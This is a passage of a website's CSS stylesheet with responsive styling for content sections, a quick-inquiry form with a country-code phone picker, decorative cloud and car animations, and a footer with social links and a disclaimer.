  .home_secF .SecFwraphome .lnkCpybfrAftr .btn-Cpy {
    padding: 7px 0;
    width: 98px;
  }
}
@media (max-width: 767px) {
  .home_secF .SecFwraphome .lnkCpybfrAftr .btn-Cpy {
    padding: 6px 0;
    font-size: 13px;
    margin: 0;
  }
}
@media only screen and (max-width: 320px) {
  .home_secF .SecFwraphome .lnkCpybfrAftr .btn-Cpy {
    padding: 5px 0;
    font-size: 11px;
    width: 82px;
  }
}
.home_secF .SecFwraphome .lnkCpybfrAftr .btn-Cpy:hover, .home_secF .SecFwraphome .lnkCpybfrAftr .btn-Cpy.active {
  background: #000;
  color: #fff;
}
.home_secF .SecFwraphome .lnkCpybfrAftr.bfrlnkCpy {
  left: var(--cplpos);
}
.home_secF .SecFwraphome .lnkCpybfrAftr.bfrlnkCpy .arr-med {
  left: -35px;
  top: -35px;
  transform: scaleY(-1) rotate(-75deg);
}
@media (max-width: 991px) {
  .home_secF .SecFwraphome .lnkCpybfrAftr.bfrlnkCpy .arr-med {
    left: -25px;
    top: -18px;
  }
}
.home_secF .SecFwraphome .lnkCpybfrAftr.aftrlnkCpy {
  right: var(--cplpos);
}
.home_secF .SecFwraphome .lnkCpybfrAftr.aftrlnkCpy .arr-med {
  right: -45px;
  bottom: -20px;
  transform: scaleX(-1) rotate(-60deg);
}
@media (max-width: 991px) {
  .home_secF .SecFwraphome .lnkCpybfrAftr.aftrlnkCpy .arr-med {
    right: -38px;
    bottom: -9px;
  }
}

.content_secF {
  padding: 95px 0;
}
@media (max-width: 1024px) {
  .content_secF {
    padding: 60px 0;
  }
}
@media (max-width: 767px) {
  .content_secF {
    padding: 35px 0;
  }
}
.content_secF h4 {
  margin-bottom: 15px;
  font-size: 20px;
  line-height: 25px;
}
@media (max-width: 675px) {
  .content_secF h4 {
    font-size: 18px;
    line-height: 22px;
    font-family: "montserratbold";
    margin-bottom: 12px;
  }
}
.content_secF h4:not(:first-child) {
  margin-top: 35px;
}
@media (max-width: 675px) {
  .content_secF h4:not(:first-child) {
    margin-top: 12px;
  }
}
.content_secF p {
  text-align: justify;
}
@media (max-width: 675px) {
  .content_secF p {
    font-size: 14px;
    line-height: 20px;
  }
}
.content_secF p:not(:last-of-type) {
  margin-bottom: 24px;
}
@media (max-width: 675px) {
  .content_secF p:not(:last-of-type) {
    margin-bottom: 12px;
  }
}
.content_secF p a {
  color: #fcb01a;
}

.home_secG {
  position: relative;
}
@media (max-width: 767px) {
  .home_secG .bg {
    display: none;
  }
}
.home_secG .bg img {
  width: 100%;
  height: 525px;
  -o-object-fit: cover;
     object-fit: cover;
}
.home_secG .bg-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
@media (max-width: 767px) {
  .home_secG .bg-wrapper {
    position: unset;
  }
}
.home_secG .bg-wrapper .col-md .card {
  position: absolute;
  top: 150px;
  max-width: 480px;
  padding: 40px;
  border-radius: 18px;
  background: #fcb01a url(../images/home/bg-m.webp);
  background-repeat: no-repeat;
  background-position: -32% 132%;
  padding-bottom: 160px;
}
@media (max-width: 1366px) {
  .home_secG .bg-wrapper .col-md .card {
    padding: 35px;
    background-position: -8% 108%;
    padding-bottom: 120px;
    background-size: 32%;
  }
}
@media (max-width: 767px) {
  .home_secG .bg-wrapper .col-md .card {
    position: unset;
    border-radius: 12px;
    padding: 25px 20px;
    padding-bottom: 100px;
    max-width: 100%;
    background-position: 0% 100%;
  }
}
.home_secG .bg-wrapper .col-md .card h4 {
  margin-bottom: 20px;
}
@media (max-width: 675px) {
  .home_secG .bg-wrapper .col-md .card h4 {
    margin-bottom: 12px;
  }
}
.home_secG .bg-wrapper .col-md .card p {
  text-align: justify;
}
@media (max-width: 675px) {
  .home_secG .bg-wrapper .col-md .card p {
    font-size: 14px;
    line-height: 20px;
  }
}

.content_SecG {
  padding: 150px 0 95px;
  background: url(../images/bg-m-nofill.webp) no-repeat right 50%;
}
@media (max-width: 1366px) {
  .content_SecG {
    padding: 110px 0 70px;
  }
}
@media (max-width: 675px) {
  .content_SecG {
    padding: 35px 0;
    background: #fff;
  }
}
.content_SecG h4 {
  margin-bottom: 15px;
  font-size: 20px;
  line-height: 24px;
}
@media (max-width: 675px) {
  .content_SecG h4 {
    font-size: 18px;
    line-height: 22px;
    font-family: "montserratbold";
  }
}
.content_SecG h4:not(:first-child) {
  margin-top: 35px;
}
@media (max-width: 675px) {
  .content_SecG h4:not(:first-child) {
    margin-top: 12px;
  }
}
.content_SecG p {
  text-align: justify;
}
@media only screen and (max-width: 420px) {
  .content_SecG p {
    font-size: 14px;
    line-height: 22px;
  }
}
.content_SecG p a {
  color: #fcb01a;
}
.content_SecG p:not(:last-of-type) {
  margin-bottom: 15px;
}
@media (max-width: 675px) {
  .content_SecG p:not(:last-of-type) {
    margin-bottom: 25px;
  }
}

.home_secH {
  background: url(../images/back_cont.webp) no-repeat;
  background-size: cover;
  position: static;
  overflow: hidden;
  transition: 0.5s ease;
}
@media (max-width: 991px) {
  .home_secH {
    padding: 0 0 65px;
  }
}
@media (max-width: 767px) {
  .home_secH {
    padding: 0 0 40px;
    background-size: 100% 100%;
  }
}
.home_secH.active {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1000000001 !important;
  visibility: visible;
  height: 100vh;
  animation: animateIt 0.5s;
}
@keyframes animateIt {
  from {
    opacity: 0;
    transform: translateY(10%);
  }
  to {
    opacity: 1;
  }
}
@media (max-width: 767px) {
  .home_secH.active .secH-wrap {
    height: 100%;
  }
}
@media (max-width: 767px) {
  .home_secH.active .secH-wrap .container {
    height: 100%;
    padding-right: 0;
  }
}
@media (max-width: 767px) {
  .home_secH.active .secH-wrap .container .grid {
    height: 100%;
    overflow: auto;
    padding-right: 15px;
  }
}
.home_secH.active .secH-wrap .close_quick_inquiry {
  display: block;
}
.home_secH.active .secH-wrap .close_quick_inquiry img {
  filter: invert(1);
}
.home_secH .secH-wrap {
  position: relative;
}
.home_secH .secH-wrap .close_quick_inquiry {
  display: none;
  position: absolute;
  right: 0;
  top: 0;
  padding: 20px;
  cursor: pointer;
  z-index: 3;
}
.home_secH .grid {
  grid-template-columns: 48% 46%;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 991px) {
  .home_secH .grid {
    grid-template-columns: 100%;
    grid-gap: 50px;
  }
}
.home_secH .grid .colA .img1 {
  margin: 0 45px;
}
@media (max-width: 1366px) {
  .home_secH .grid .colA .img1 {
    margin: 0 95px;
  }
}
@media (max-width: 991px) {
  .home_secH .grid .colA .img1 {
    max-width: 300px;
    margin: 0 auto;
  }
}
.home_secH .grid .colA .img2 {
  padding-top: 110px;
}
@media (max-width: 991px) {
  .home_secH .grid .colA .img2 {
    display: none;
  }
}
.home_secH .grid .colB .heading h6 {
  position: relative;
  z-index: 2;
  font-family: "montserratextrabold";
}
@media (max-width: 991px) {
  .home_secH .grid .colB .heading h6 {
    text-align: center;
  }
}
.home_secH .grid .colB .heading h6 span {
  display: block;
  position: relative;
  z-index: -1;
}
@media (max-width: 991px) {
  .home_secH .grid .colB .heading h6 span {
    display: inline-block;
  }
}
.home_secH .grid .colB .heading h6 span img {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: -25px;
  z-index: -1;
}
@media (max-width: 1140px) {
  .home_secH .grid .colB .heading h6 span img {
    top: -27px;
  }
}
@media (max-width: 991px) {
  .home_secH .grid .colB .heading h6 span img {
    top: 0;
    left: 0;
  }
}
.home_secH .grid .colB p.hdg-dtl {
  margin: 20px 0 40px;
}
@media only screen and (max-width: 420px) {
  .home_secH .grid .colB p.hdg-dtl {
    font-size: 14px;
    line-height: 22px;
  }
}
.home_secH .grid .colB .form .col-md-form {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 25px 0;
}
.home_secH .grid .colB .form .col-md-form .form-group {
  flex: 0 1 48%;
  max-width: 48%;
  border-bottom: 1px solid #000;
  position: relative;
  padding-bottom: 5px;
}
.home_secH .grid .colB .form .col-md-form .form-group input {
  border: none;
  background: none;
  font-family: inherit;
  font-size: inherit;
  width: 100%;
}
.home_secH .grid .colB .form .col-md-form .form-group input:focus {
  outline: none;
}
.home_secH .grid .colB .form .col-md-form .form-group label {
  font-family: "poppinsmedium";
  position: absolute;
  top: 0;
  left: 0;
  color: #666666;
  transition: 0.3s ease;
  pointer-events: none;
}
@media (max-width: 1366px) {
  .home_secH .grid .colB .form .col-md-form .form-group label {
    font-size: 14px;
  }
}
.home_secH .grid .colB .form .col-md-form .form-group label.static-label {
  position: static;
}
.home_secH .grid .colB .form .col-md-form .form-group label.valid {
  top: -18px;
  font-size: 14px;
  color: #000;
}
@media (max-width: 1366px) {
  .home_secH .grid .colB .form .col-md-form .form-group label.valid {
    font-size: 12px;
  }
}
.home_secH .grid .colB .form .col-md-form .form-group.flex100 {
  flex: 0 1 100%;
  max-width: 100%;
}
.home_secH .grid .colB .form .col-md-form .form-group.phone_nmbr {
  display: flex;
  align-items: center;
  gap: 15px;
}
.home_secH .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx {
  position: relative;
}
.home_secH .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx > span.cntry-flags {
  cursor: pointer;
  display: block;
  height: 16px;
  width: 25px;
  cursor: pointer;
  background: url(../images/flags.webp);
  background-size: cover;
  background-position-y: -2245px;
}
.home_secH .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx {
  position: absolute;
  bottom: 100%;
  left: 0;
  right: 0;
  background: #fff;
  z-index: 2;
  width: 270px;
  height: 0;
  overflow-y: hidden;
  pointer-events: none;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  opacity: 0;
  display: block;
  visibility: hidden;
  padding: 5px 10px;
  margin-bottom: 5px;
}
.home_secH .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx.active {
  opacity: 1;
  visibility: visible;
  height: auto;
  pointer-events: all;
  -webkit-user-select: auto;
     -moz-user-select: auto;
          user-select: auto;
}
.home_secH .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx input {
  border: 1px solid #666666;
  font-size: 12px;
  border-radius: 4px;
  margin-bottom: 12px;
  padding: 0 5px;
}
.home_secH .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry {
  max-height: 145px;
  overflow-y: auto;
  margin-right: -10px;
}
.home_secH .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li {
  display: grid;
  grid-template-columns: 25px 1fr;
  grid-template-rows: 18px;
  align-items: center;
  gap: 0 10px;
  cursor: pointer;
}
.home_secH .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li .FlgImgBX {
  background: url(../images/flags.webp);
  background-size: cover;
  height: 93%;
}
.home_secH .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li .FlgNmeBX {
  font-size: 12px;
  font-family: "poppinsmedium";
}
.home_secH .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li .FlgNmeBX em {
  display: none;
}
.home_secH .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:not(:last-child) {
  margin-bottom: 12px;
}
.home_secH .grid .colB .form .col-md-form .form-group.phone_nmbr .from-group_wrap {
  position: relative;
}
.home_secH .grid .colB .form .col-md-form .form-group.multi_opt {
  color: #000;
  font-size: 14px;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 12px 0;
  border-bottom: none;
}
@media (max-width: 991px) {
  .home_secH .grid .colB .form .col-md-form .form-group.multi_opt .static-label {
    position: unset;
    flex: 0 1 100%;
  }
}
@media (max-width: 675px) {
  .home_secH .grid .colB .form .col-md-form .form-group.multi_opt .static-label {
    line-height: 20px;
  }
}
.home_secH .grid .colB .form .col-md-form .form-group.multi_opt .optrd {
  flex: 0 1 33.33%;
  max-width: 33.33%;
  display: flex;
  align-items: end;
  gap: 15px;
  cursor: pointer;
  caret-color: transparent;
}
.home_secH .grid .colB .form .col-md-form .form-group.multi_opt .optrd .cstm-check {
  display: inline-block;
  position: relative;
  line-height: 0;
  z-index: 1;
}
.home_secH .grid .colB .form .col-md-form .form-group.multi_opt .optrd .cstm-check input {
  opacity: 0;
  height: 15px;
  width: 15px;
  cursor: pointer;
}
.home_secH .grid .colB .form .col-md-form .form-group.multi_opt .optrd .cstm-check em {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  right: 0;
  bottom: 0;
  border: 1px solid #000;
  border-radius: 50%;
  background: none;
  transition: 0.3s ease;
}
.home_secH .grid .colB .form .col-md-form .form-group.multi_opt .optrd .cstm-check.active em {
  background: #fcb01a;
  outline-offset: -4px;
  outline: 3px solid #E6E5E5;
}
.home_secH .grid .colB .form .col-md-form .form-group.multi_opt .optrd span {
  font-family: "poppinsmedium";
  font-size: 12px;
  line-height: 1;
}
.home_secH .grid .colB .form .submit-btn {
  margin-top: 25px;
}
@media (max-width: 991px) {
  .home_secH .grid .colB .form .submit-btn {
    text-align: center;
  }
}
.home_secH .grid .colB .form .submit-btn a, .home_secH .grid .colB .form .submit-btn input, .home_secH .grid .colB .form .submit-btn button {
  background: #fcb01a;
  padding: 7px 40px;
  border-radius: 20px;
  border: none;
  color: #000;
  font-family: "poppinsmedium";
  transition: 0.3s ease;
  cursor: pointer;
}
.home_secH .grid .colB .form .submit-btn a:hover, .home_secH .grid .colB .form .submit-btn input:hover, .home_secH .grid .colB .form .submit-btn button:hover {
  background: Black;
  color: #fff;
}

.home_secI {
  position: relative;
  overflow: hidden;
}
@media (max-width: 1140px) {
  .home_secI > img {
    max-width: 100px;
  }
}
@media (max-width: 991px) {
  .home_secI > img {
    max-width: 50px;
  }
}
@media (max-width: 675px) {
  .home_secI > img {
    max-width: 25px;
  }
}
.home_secI .clouds-con {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.home_secI .clouds-con .clouds-wrap {
  position: relative;
}
.home_secI .clouds-con .clouds-wrap img {
  position: absolute;
}
@media (max-width: 991px) {
  .home_secI .clouds-con .clouds-wrap img {
    width: 50px;
  }
}
@media (max-width: 675px) {
  .home_secI .clouds-con .clouds-wrap img {
    width: 22px;
  }
}
.home_secI .clouds-con .clouds-wrap img.cloud1 {
  left: 15%;
  top: 60px;
  animation: cloud1 4s linear infinite;
}
@media (max-width: 675px) {
  .home_secI .clouds-con .clouds-wrap img.cloud1 {
    top: 22px;
  }
}
@keyframes cloud1 {
  0% {
    transform: translateX(0px);
  }
  25% {
    transform: translateX(25px);
  }
  50% {
    transform: translateX(50px);
  }
  75% {
    transform: translateX(25px);
  }
  100% {
    transform: translateX(2px);
  }
}
.home_secI .clouds-con .clouds-wrap img.cloud2 {
  left: 28%;
  top: 130px;
  animation: cloud2 3s linear infinite;
}
@media (max-width: 991px) {
  .home_secI .clouds-con .clouds-wrap img.cloud2 {
    top: 25px;
  }
}
@media (max-width: 675px) {
  .home_secI .clouds-con .clouds-wrap img.cloud2 {
    top: 32px;
  }
}
@keyframes cloud2 {
  0% {
    transform: translateX(0px);
  }
  25% {
    transform: translateX(25px);
  }
  50% {
    transform: translateX(50px);
  }
  75% {
    transform: translateX(25px);
  }
  100% {
    transform: translateX(2px);
  }
}
.home_secI .clouds-con .clouds-wrap img.cloud3 {
  left: 40%;
  top: 70px;
  animation: cloud3 5s linear infinite;
}
@media (max-width: 991px) {
  .home_secI .clouds-con .clouds-wrap img.cloud3 {
    top: 48px;
  }
}
@media (max-width: 675px) {
  .home_secI .clouds-con .clouds-wrap img.cloud3 {
    top: 12px;
  }
}
@keyframes cloud3 {
  0% {
    transform: translateX(0px);
  }
  25% {
    transform: translateX(25px);
  }
  50% {
    transform: translateX(50px);
  }
  75% {
    transform: translateX(25px);
  }
  100% {
    transform: translateX(2px);
  }
}
.home_secI .clouds-con .clouds-wrap img.cloud4 {
  right: 40%;
  top: 100px;
  animation: cloud4 4s linear infinite;
}
@media (max-width: 991px) {
  .home_secI .clouds-con .clouds-wrap img.cloud4 {
    top: 42px;
  }
}
@media (max-width: 675px) {
  .home_secI .clouds-con .clouds-wrap img.cloud4 {
    top: 24px;
  }
}
@keyframes cloud4 {
  0% {
    transform: translateX(0px);
  }
  25% {
    transform: translateX(25px);
  }
  50% {
    transform: translateX(50px);
  }
  75% {
    transform: translateX(25px);
  }
  100% {
    transform: translateX(2px);
  }
}
.home_secI .clouds-con .clouds-wrap img.cloud5 {
  right: 26%;
  top: 50px;
  animation: cloud5 4s linear infinite;
}
@media (max-width: 675px) {
  .home_secI .clouds-con .clouds-wrap img.cloud5 {
    top: 36px;
  }
}
@keyframes cloud5 {
  0% {
    transform: translateX(0px);
  }
  25% {
    transform: translateX(25px);
  }
  50% {
    transform: translateX(50px);
  }
  75% {
    transform: translateX(25px);
  }
  100% {
    transform: translateX(2px);
  }
}
.home_secI .bg img {
  width: 100%;
}
.home_secI .car2anim {
  position: absolute;
  left: 0;
  bottom: 4.5%;
  animation: move1 13s linear infinite;
}
@keyframes move1 {
  0% {
    left: -10%;
  }
  100% {
    left: 105%;
  }
}
.home_secI .img_anim {
  position: absolute;
  right: 0;
  bottom: 10.5%;
  animation: move 13s linear infinite;
}
@keyframes move {
  0% {
    right: -10%;
  }
  100% {
    right: 105%;
  }
}

footer {
  background: url(../images/footer/footer-background.webp) no-repeat;
  background-size: 100% auto;
}
@media (max-width: 1366px) {
  footer {
    background-attachment: fixed;
    background-size: cover;
  }
}
@media (max-width: 767px) {
  footer {
    background: #000;
    background-attachment: initial;
  }
}
footer .footer-wrapper {
  padding: 0 150px;
}
@media (max-width: 1366px) {
  footer .footer-wrapper {
    padding: 0 50px;
  }
}
@media (max-width: 991px) {
  footer .footer-wrapper {
    padding: 0 15px;
  }
}
@media (max-width: 675px) {
  footer .footer-wrapper {
    padding: 0;
  }
}
footer .footer-wrapper .footer_secA {
  border-bottom: 1px solid #fcb01a;
  padding: 30px 0;
}
@media (max-width: 991px) {
  footer .footer-wrapper .footer_secA {
    padding: 18px 0;
  }
}
footer .footer-wrapper .footer_secA .flex {
  justify-content: space-between;
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secA .flex {
    gap: 15px 0;
  }
}
footer .footer-wrapper .footer_secA .flex .no1_hash {
  display: flex;
  align-items: center;
  gap: 15px;
}
@media (max-width: 991px) {
  footer .footer-wrapper .footer_secA .flex .no1_hash {
    display: grid;
    grid-template-columns: 45px auto;
    gap: 12px;
  }
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secA .flex .no1_hash {
    flex: 0 1 100%;
    max-width: 100%;
  }
}
footer .footer-wrapper .footer_secA .flex .no1_hash p {
  font-size: 14px;
  line-height: 18px;
  color: #fff;
}
footer .footer-wrapper .footer_secA .flex ul.btn-wrap {
  display: flex;
  align-items: center;
  gap: 15px;
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secA .flex ul.btn-wrap {
    flex: 0 1 100%;
    max-width: 100%;
    gap: 0;
    justify-content: space-between;
  }
}
footer .footer-wrapper .footer_secA .flex ul.btn-wrap li {
  display: inline-block;
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secA .flex ul.btn-wrap li {
    flex: 0 1 48%;
    max-width: 48%;
    width: 100%;
    text-align: center;
  }
}
footer .footer-wrapper .footer_secA .flex ul.btn-wrap li a {
  font-family: "poppinsregular";
  color: #fff;
  display: block;
  padding: 4px 15px;
  border: 1px solid #fff;
  border-radius: 5px;
  font-size: 12px;
}
footer .footer-wrapper .footer_secA .flex ul.btn-wrap li.wtsp-btn a {
  display: flex;
  align-items: center;
  gap: 12px;
}
footer .footer-wrapper .footer_secA .flex ul.btn-wrap li.wtsp-btn a svg {
  height: 18px;
  width: 18px;
  fill: #fff;
}
footer .footer-wrapper .footer_secA .flex ul.btn-wrap li.wtsp-btn a:hover {
  background: #25D366;
  border-color: #25D366;
}
footer .footer-wrapper .footer_secA .flex ul.btn-wrap li.request_demo a:hover {
  color: #000;
  background: #fcb01a;
  border-color: #fcb01a;
}
footer .footer-wrapper .footer_secB {
  padding: 35px 0;
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secB {
    padding: 20px 0;
  }
}
footer .footer-wrapper .footer_secB .grid {
  grid-template-columns: repeat(3, auto);
  justify-content: space-between;
}
@media (max-width: 991px) {
  footer .footer-wrapper .footer_secB .grid {
    grid-template-columns: 4fr 1fr;
    grid-gap: 15px 0;
  }
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secB .grid {
    grid-template-columns: 100%;
  }
}
footer .footer-wrapper .footer_secB .grid a, footer .footer-wrapper .footer_secB .grid p {
  color: #fff;
  font-size: 13px;
  font-family: "poppinsregular";
}
footer .footer-wrapper .footer_secB .grid .colA {
  max-width: 270px;
  margin-right: auto;
}
@media (max-width: 991px) {
  footer .footer-wrapper .footer_secB .grid .colA {
    grid-area: 1/span 2;
    max-width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
  }
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secB .grid .colA {
    justify-content: center;
    grid-area: auto;
  }
}
@media (max-width: 991px) {
  footer .footer-wrapper .footer_secB .grid .colA > img {
    flex: 0 1 20%;
    max-width: 20%;
    width: 100%;
  }
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secB .grid .colA > img {
    display: none;
  }
}
footer .footer-wrapper .footer_secB .grid .colA p {
  margin: 20px 0;
  line-height: 20px;
}
@media (max-width: 991px) {
  footer .footer-wrapper .footer_secB .grid .colA p {
    flex: 0 1 75%;
    max-width: 75%;
    width: 100%;
    margin: 0 0 15px;
  }
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secB .grid .colA p {
    flex: 0 1 100%;
    max-width: 100%;
    margin: 15px 0;
  }
}
footer .footer-wrapper .footer_secB .grid .colA a.about_medibrand {
  display: flex;
  align-items: center;
  gap: 12px;
  color: #fcb01a;
}
@media (max-width: 991px) {
  footer .footer-wrapper .footer_secB .grid .colA a.about_medibrand {
    flex: 0 1 100%;
    max-width: 100%;
    width: 100%;
    justify-content: center;
  }
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secB .grid .colA a.about_medibrand {
    display: none;
  }
}
footer .footer-wrapper .footer_secB .grid .colA a.about_medibrand img {
  transition: 0.3s ease;
}
footer .footer-wrapper .footer_secB .grid .colA a.about_medibrand:hover {
  color: #fff;
}
footer .footer-wrapper .footer_secB .grid .colA a.about_medibrand:hover img {
  transform: translateX(5px);
}
footer .footer-wrapper .footer_secB .grid .colB {
  display: flex;
  align-items: flex-start;
  gap: 60px;
}
@media (max-width: 991px) {
  footer .footer-wrapper .footer_secB .grid .colB {
    justify-content: space-between;
    gap: 0;
  }
}
footer .footer-wrapper .footer_secB .grid .colB .nav2 {
  margin-right: 95px;
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secB .grid .colB .nav2 {
    margin-right: 0;
  }
}
footer .footer-wrapper .footer_secB .grid .colB p {
  font-size: 15px;
  font-family: "poppinsmedium";
}
footer .footer-wrapper .footer_secB .grid .colB a {
  opacity: 0.7;
  display: inline-block;
}
footer .footer-wrapper .footer_secB .grid .colB a:hover {
  color: #fcb01a;
  opacity: 1;
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secB .grid .colC {
    display: flex;
    justify-content: space-between;
  }
}
footer .footer-wrapper .footer_secB .grid .colC ul.social-links {
  display: flex;
  align-items: center;
  gap: 15px;
}
footer .footer-wrapper .footer_secB .grid .colC ul.social-links li:first-child svg {
  height: 24px;
  width: 24px;
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secB .grid .colC ul.social-links li:first-child svg {
    height: 20px;
    width: 20px;
  }
}
footer .footer-wrapper .footer_secB .grid .colC ul.social-links li a svg {
  height: 30px;
  width: 30px;
  fill: #fff;
  transition: 0.5s ease;
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secB .grid .colC ul.social-links li a svg {
    height: 24px;
    width: 24px;
  }
}
footer .footer-wrapper .footer_secB .grid .colC ul.social-links li a:hover svg {
  fill: #fcb01a;
}
footer .footer-wrapper .footer_secB .grid .colC ul.mail-no a {
  opacity: 0.7;
  line-height: 28px;
}
footer .footer-wrapper .footer_secB .grid .colC ul.mail-no a:hover {
  color: #fcb01a;
  opacity: 1;
}
footer .footer-wrapper .footer_secB .logo_wrap {
  margin-top: 30px;
  display: flex;
  justify-content: flex-end;
}
@media (max-width: 991px) {
  footer .footer-wrapper .footer_secB .logo_wrap {
    display: block;
    margin-top: 15px;
  }
}
footer .footer-wrapper .footer_secB .logo_wrap ul {
  display: flex;
  align-items: center;
  justify-content: end;
  gap: 40px;
}
@media (max-width: 991px) {
  footer .footer-wrapper .footer_secB .logo_wrap ul {
    justify-content: space-between;
    gap: 0;
  }
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secB .logo_wrap ul {
    justify-content: center;
    gap: 0 25px;
  }
}
footer .footer-wrapper .footer_secB .logo_wrap ul li:first-child {
  margin-bottom: -30px;
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secB .logo_wrap ul li:first-child {
    margin-bottom: -15px;
  }
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secB .logo_wrap ul li:first-child img {
    width: 85px;
  }
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secB .logo_wrap ul li img {
    width: 55px;
  }
}
footer .footer-wrapper .footer_secC {
  margin: 30px 0 20px;
}
@media (max-width: 991px) {
  footer .footer-wrapper .footer_secC {
    margin: 15px 0 17px;
  }
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secC {
    margin: 0 0 12px;
  }
}
footer .footer-wrapper .footer_secC .sld_wrap {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  border: 1px solid #5d5d5d;
  border-radius: 4px;
  padding: 12px 35px;
  cursor: pointer;
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secC .sld_wrap {
    display: none;
  }
}
footer .footer-wrapper .footer_secC .sld_wrap .cstm_nav {
  display: flex;
  flex-wrap: wrap;
  align-self: center;
  flex: 1;
  --boxgap: 15px;
  --boxwidth: calc(33.33% - var(--boxgap));
  gap: 25px calc(var(--boxgap) + var(--boxgap) / 2);
}
footer .footer-wrapper .footer_secC .sld_wrap .cstm_nav .nav {
  display: inline-block;
  vertical-align: top;
  flex: 0 1 var(--boxwidth);
  max-width: var(--boxwidth);
}
footer .footer-wrapper .footer_secC .sld_wrap .cstm_nav .nav p {
  color: #fff;
  font-size: 16px;
  line-height: 30px;
}
footer .footer-wrapper .footer_secC .sld_wrap .cstm_nav a {
  font-size: 12px;
  font-family: "poppinsregular";
  line-height: 26px;
  color: #fff;
  opacity: 0.7;
  display: inline-block;
}
footer .footer-wrapper .footer_secC .sld_wrap .cstm_nav a:hover {
  color: #fcb01a;
  opacity: 1;
}
footer .footer-wrapper .footer_secC .sld_wrap span.plus_ico {
  display: grid;
  place-items: center;
  height: 35px;
  width: 35px;
  border: 1px solid #fff;
  border-radius: 50%;
  color: #fff;
}
footer .footer-wrapper .footer_secC p.diclaimer {
  margin-top: 25px;
  font-size: 12px;
  line-height: 22px;
  color: rgba(255, 255, 255, 0.4705882353);
  text-align: justify;
}
@media (max-width: 675px) {
  footer .footer-wrapper .footer_secC p.diclaimer {
    margin-top: 0;
    line-height: 20px;
  }
}
footer .footer-wrapper .footer_secC p.diclaimer a {
  color: #fff;
  font-size: inherit;
}
footer .footer-wrapper .footer_secC p.diclaimer a:hover {
  text-decoration: underline;
}
footer .footer-bottom {
  line-height: 0;
}
footer .footer-bottom fieldset {
  border: 1px solid #5b5b5b;
  border-right: none;
  border-left: none;
  border-bottom: none;
  padding: 15px 0 35px;
}
@media (max-width: 675px) {
  footer .footer-bottom fieldset {
    padding: 15px 0 22px;
  }
}
footer .footer-bottom fieldset legend {
  color: #fcb01a;
  font-family: "poppinsmedium";
  padding: 0 10px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 1024px) {
  footer .footer-bottom fieldset legend {
    font-size: 12px;
    line-height: normal;
  }
}
footer .footer-bottom fieldset ul {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 75px;
}
@media (max-width: 1024px) {
  footer .footer-bottom fieldset ul {
    display: grid;
    grid-template-columns: repeat(5, 100px);
    grid-gap: 0 50px;
  }
}
@media (max-width: 991px) {
  footer .footer-bottom fieldset ul {
    grid-template-columns: repeat(5, 80px);
    grid-gap: 0 45px;
  }
}
@media (max-width: 675px) {
  footer .footer-bottom fieldset ul {
    grid-template-columns: repeat(5, 14%);
    grid-gap: 0;
    justify-content: space-between;
    padding: 0 15px;
  }
}

@media (max-width: 675px) {
  #callpage {
    display: none !important;
  }
}

.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(1) .FlgImgBX {
  background-position-y: -2245px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(2) .FlgImgBX {
  background-position-y: -3180px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(3) .FlgImgBX {
  background-position-y: -1310px;
}
.home_secH .secH-wrap .grid .colB .form .col-md-form .form-group.phone_nmbr .country-bx .CntryCodLstBx ul.resultCutry li:nth-child(4) .FlgImgBX {
  background-position-y: -681px;
}
